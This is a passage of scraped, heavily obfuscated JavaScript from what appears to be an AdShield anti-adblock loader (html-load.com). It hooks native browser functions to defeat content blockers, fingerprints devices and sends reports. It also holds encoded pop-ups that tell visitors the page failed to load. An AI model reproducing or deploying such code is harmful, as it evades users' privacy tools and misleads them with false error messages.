KD,Km;KB[GZ(0x3a5)][GZ(0x109b)]&&KB[GZ(0x3a5)][GZ(0x1107)]&&(KB[GZ(0x3a5)][GZ(0x1107)]=!0x1,Object[GZ(0xe8d)](Kl,GZ(0xf8e),{'writable':!0x1,'value':KB[GZ(0x3a5)]}),null===(KD=KB[GZ(0x3a5)][GZ(0x109b)])||void 0x0===KD||null===(Km=KD[GZ(0x32b)])||void 0x0===Km||Km[GZ(0x32b)](KD,KB[GZ(0x3a5)],Kl));},Kz[Gy(0xe48)][Gy(0x32b)](Kz,...KB[Gy(0x3a5)][Gy(0x1ab)]),Kz[Gy(0xb39)][Gy(0x32b)](Kz);}}}},KM=window[GE(0x543)]||[];window[GE(0x543)]={'push':KB=>setTimeout(()=>KA(KB),0x0)};for(const KB of KM)VY(()=>KA(KB));}(KL,Kb),KS[Gi(0x528)]&&(0x0,Va['I'])(KS[Gi(0x528)],KY,Kc,Kd),null===(Kx=KS[Gi(0x548)])||void 0x0===Kx||Kx){const KW=new URL(n0['A'][Gi(0x1071)])[Gi(0xff0)];nc(Kd,(0x0,n5['az'])(Kd,n0['A'][Gi(0x1071)]))[Gi(0x8f8)](KZ=>{const Gt=Gi;n7['A'][Gt(0xa6e)](Gt(0xb51)[Gt(0xa92)](KZ)),(0x0,nV['Pf'])(KZ,KW,async KP=>await n7['A'][Gt(0x9fa)](Gt(0xf1c),KP));});}if(async function(KZ,KP,Ku){const GP=Gi,KA=KP[GP(0xc3e)];KA&&KA[GP(0xdc8)]&&(window[GP(0x1091)]=window[GP(0x1091)]||{},window[GP(0x1091)][GP(0x9fc)]=window[GP(0x1091)][GP(0x9fc)]||[],window[GP(0x1091)][GP(0x9fc)][GP(0x6db)](()=>{const Gu=GP;window[Gu(0x1091)][Gu(0x367)]()[Gu(0x2fd)](Gu(0x653),KM=>{const GA=Gu;if(KM[GA(0xfa2)])return;const Kg=function(KQ,Kj,KI,Ko,Kz,Kl){const GM=GA;var KD,Km;const Kr=KQ[GM(0x50a)][GM(0x906)],Kp=Kr[GM(0x6c4)](GM(0xfe6))?null===(KD=Kr[GM(0x933)](GM(0xfe6))[0x1])||void 0x0===KD?void 0x0:KD[GM(0x933)](':')[0x0]:nD(),Ka=function(Kh,KR,e0,e1,e2,e3,e4,e5,e6,e7,e8,e9,eJ,eV,eK,eX,ev,eO,eU,es,eF,eC,ei,ef,eq){const Gg=GM;return{'dt':Gg(0xb8b),'pd':Gg(0xd8d),'di':Kh,'ap':'','sr':e0,'pp':e1,'md':'1','ui':e3,'ti':e4,'de':e5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':eX,'ai':ev,'pc':eO,'cr':eU,'cb':es,'si':'','dm':eC,'pi':ei,'bt':'','gt':eq};}(Kj[GM(0x724)],0x0,KI,Ko,0x0,Kp,nD(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[GM(0xba9)](navigator[GM(0xc59)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Kz[GM(0xdf5)],Kz[GM(0xab3)],Kz[GM(0xe64)][GM(0x351)]()[GM(0xf65)](),Kz[GM(0x44f)],n4['A'][GM(0x787)](0xf,0x1e),0x0,Kz[GM(0x2cd)]&&GM(0x62e)==typeof Kz[GM(0x2cd)][0x0]&&GM(0x62e)==typeof Kz[GM(0x2cd)][0x1]?''[GM(0xa92)](Kz[GM(0x2cd)][0x0],'x')[GM(0xa92)](Kz[GM(0x2cd)][0x1]):'',Kz[GM(0x44f)],0x0,Kl||(null===(Km=KQ[GM(0x1091)][GM(0x367)]()[GM(0x24f)](GM(0x846)))||void 0x0===Km?void 0x0:Km[0x0])||'');return Ka;}(window,KZ,KA[GA(0x4b0)],KA[GA(0xd4c)],KM,Ku),KB=((KQ,Kj)=>{const GB=GA,KI=new URL(GB(0x361));Object[GB(0xdfa)](Kj)[GB(0x1021)](Kz=>{const GQ=GB;let [Kl,KD]=Kz;KD&&KI[GQ(0x813)][GQ(0x1084)](Kl,KD);});const Ko=KQ[GB(0x50a)][GB(0xf7f)](GB(0xa81));return Ko[GB(0x616)]=(0x0,n3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':KI[GB(0x7b6)],'endpoint':n0['A'][GB(0x1071)]}),Ko[GB(0x95f)](GB(0x532),GB(0xe41)),Ko;})(window,Kg);document[GA(0xfc2)][GA(0x34c)](KB);});}));}(Kd,KT,KS[Gi(0x846)]),!0x1===(null===(KN=KT[Gi(0xc0c)])||void 0x0===KN?void 0x0:KN[Gi(0x67c)])){const KZ=KT[Gi(0xc0c)][Gi(0x1096)]||[Gi(0x8bf)];(0x0,K1['je'])(KZ);}KT[Gi(0x1022)]||(0x0,K1['lD'])(KT[Gi(0x1fd)]||[]),(0x0,K1['N2'])(KT[Gi(0x1fd)]||[]),function(KP,Ku,KA){const Gj=Gi,KM=[],Kg=Array[Gj(0xfaf)](KP[Gj(0x50a)][Gj(0x104c)](Gj(0xb80)));for(const KB of Kg)try{const KQ=KB[Gj(0x412)];if(!KQ)continue;if(!V4(KQ))continue;VC(KQ,Ku,KA,KM);}catch(Kj){}}(KL,Kd,Kb);const Kw=Vi(KL,Kd,Kb),KE=0x3e8;let Ky=0x0;function KG(KP){const GI=Gi;if(document[GI(0x10ff)])return Ky=KP,requestAnimationFrame(KG);KP-Ky>=KE&&(window[GI(0x61c)]?window[GI(0x61c)](Kw,{'timeout':0x78}):setTimeout(Kw,0x0),Ky=KP),requestAnimationFrame(KG);}requestAnimationFrame(KG);}finally{Vc();}})(K5,KK,Kv,KO);}catch(Kd){n7['A'][GJ(0xa6e)](Kd,GJ(0xf94),Kd[GJ(0x5b2)]),n7['A'][GJ(0x9fa)](GJ(0x9d9),GJ(0x101e)+Kd[GJ(0x100f)]());}}catch(KS){throw KS;}finally{Vc(),(0x0,ng['H4'])();}})(K3);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28621
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=362]})(n,o)}function t(){const e=["insertAdjacentElement","data-resource","charCodeAt","set","firefox","ZGdnbg==","ddg/","data-query","source","samsungbrowser","__sa_","fromCharCode","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","freestar","wrong contentWindow","clearInterval","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","as_domain","c3ZtbQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","navigator","Forcepoint","adsense","adshieldMaxRTT","c204ZmtocndhOTR5MGV1cGoybnEx","exec","/resources/v2/","http:","as_window_id","dataset","DocumentFragment","confirm","adshield-api","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","copyScriptElement","height","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","userAgent","isArray","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","teads","floor","getAttribute","N3k6eDIxOF1VI05DfW5XYU1Te0w=","btoa","document.head.appendChild, removeChild, childNodes","brave","gpt-adingo","737751wXbpEX","send","style","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","https://cadmus.script.ac","Worker","document.classList.remove not work","opr","document - find element","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ariaLabel","&error=","isFirefox","document","(function(){","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","DOMParser","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","ybar","cnlwYQ==","resource","innerHeight","HTMLLinkElement","eventStatus","&url=","loader","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","constructor","XMLHttpRequest.onreadystatechange","div#contents","keys","NodeList","isGecko","adsinteractive","try-catch","self","&type=negotiate_fail","requestIdleCallback","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","some","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","error on googletag.pubads()","as-extra","as_","str","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","adshield-native","query","title","Node_baseURI","write","dispatchEvent","check","getDeviceInfo","server","data:","load","token=","HTMLIFrameElement","v7.4.227","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","isBrave","reserved1","get-computed-style","async","duration","parseInt","scrollX","insertBefore","em1wYw==","Element_attributes","none","RegExp","Failed to load script: ","data-sdk","action","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","yahoo-mail-v1","aditude","CSSStyleSheet","sping","sendBeacon","tcString","pubads","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1",'{"apply-ratio":1,"',"AdShield API cmd.push result","delete","Date","cmVzZXJ2ZWQy","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","function","fuse","aW5wdXQ=","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromEntries","<html></html>","isSafari","cWJ1dw==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","entries","fxios/","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__tcfapi","&domain=","cssText","purpose","statusText","outerHeight","), url: ","port","script","wp-data","childElementCount","[native code]","querySelectorAll","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","removeAttribute","no purpose 1 consent","shift","Event","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","[data-uri]",", Forcepoint detected","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","idx",", source length: ","ping","origin","responseXML","JlhEX1FPaE1ybHRwUjFjNHpHClk=","baseURI","UserAgent","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","replaceState","93233dpCrnP","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","encodedBodySize","boundingClientRect","alert","debug","https://report.error-report.com/modal?eventId=&error=","Script","atob","Failed to load website due to adblock: ","getAttributeNames","728px","Loader aborted: ","hidden","replaceSync","Failed to get key from: ",'{"type": "tag", "marshalled": "<html></html>"}',"edl","poster","aXRoYw==","Promise","window","evaluate","edgios","setInterval","@@toPrimitive must return a primitive value.","object-keys","getElementById","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","parse","then","javascript:","_isTcfNeeded","script:","HTMLStyleElement","recovery","X-Length","insertAdjacentHTML","random","isSamsungBrowser","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","dmtkcw==","edg/","scrollWidth","bmxvYw==","d2VneWpwenV4MzhxMmE5dm1pZm90","AdShield API cmd.push","setImmediate","PerformanceResourceTiming","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","scrollY","width not removed","html","__gpp not found within timeout","ing","DOMTokenList",", X-Length: ","opera","log","reload","isInRootIframe","Array","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Failed to execute packing script","495480wZzVHF","width not set properly","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","sdkVersion","setProperty","getWindowId","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Blob","Yml4cXJod245emptNTRvMTJmZTBz","as_loader_version","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","domain switched","nthChildOf","onLine","a2Zwdg==","setAttribute","getItem","search","name","stringify","lastIndexOf","wrong googletag.pubads()","className",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Failed to fetch script: ","innerText","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","HTMLScriptElement","_fa_","gpt-firstimpression","matches","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","/script/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","stack","href","join","getComputedStyle","SharedStorageWorklet","worldhistory.org","tel:","base64 failed","test/v1ew/failed","HTMLElement","fetchScript error(status: ","snigel","prototype","fGAJJ1JxajZDTldIXUk4c3g3dTNm","cadmus script blocked","setHTMLUnsafe","includes","gpt-nextmillennium","attributionSrc","status code: ","promise","HTMLImageElement","CSSStyleDeclaration","defineProperty","pubstack","document.createElement","tri","Element_innerHTML","PTZhMEc+UE9vMzdudj94JjFgXTJ0","w2g","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","gpt-adpushup","getTime","true","Invalid reserved state: ","stylesheet","focus/","tag","return this","anymind","cmVzZXJ2ZWQxT3V0cHV0","onreadystatechange","isSleipnir","closest","querySelector","parent","reserved2Output","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","elementFromPoint","slice","abc","reduce","can't access document.hidden","contentWindow","players","max","num","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","performance","endpoint","URL","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","HTMLMediaElement","gpt-tdn","cmVzZXJ2ZWQxSW5wdXQ=","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scribd.com","catch","&title=","player","Date.now is not a function","string","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","picrew.me","resolve","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","EventTarget_addEventListener","https:","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","race","responseText","toPrimitive","reserved1Output","adingo","visualViewport","protocol","Element.remove","error","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","inventory_name","head","frameElement","Math","pagehide","tpmn",", cfRay: ","child-0","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","top","startsWith","extra","chrome","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","gpt-funke","ghi","gecko/","geniee-prebid","ssmas","rtt","NmFreWhvcjgwbTM3c2xmdzF2eHA=","__gpp","body","originalUrl","createObjectURL","link","configIndex","string-try-catch","currentScript","as-async","number","outerHTML","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","text/css","charAt","pathname","mailto:","android","inventories_key","cmd","Node_insertBefore","endsWith","Cf-Ray","String","enliple","message","getEntriesByType","Firefox/","OWptYW53eXF4MHM1NHp1dG82aA==","Zm1qeA==","document.documentElement.clientWidth, clientHeight","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","POST","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","attributes","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","setTimeout","Number","replaceChild","gpt-nextmillenium","keyval","1048008MTuerd","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","abs","YmphM3prZnZxbHRndTVzdzY3OG4=","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","PerformanceEntry",'":[{"id":"',"data","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","resources://","getBoundingClientRect","loading","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-vuukle","728","ZndiaA==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","TopLevelCss","CrOS","stopPropagation","replaceScriptElementAsync","combo","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","iterator","document.hidden","Object","gpt-clickio","em5iZw==",". Phase: ","Element","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","/report?","left","Node","parseFloat","collect","span","srcset","decodeURIComponent","as-empty-bidder","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return 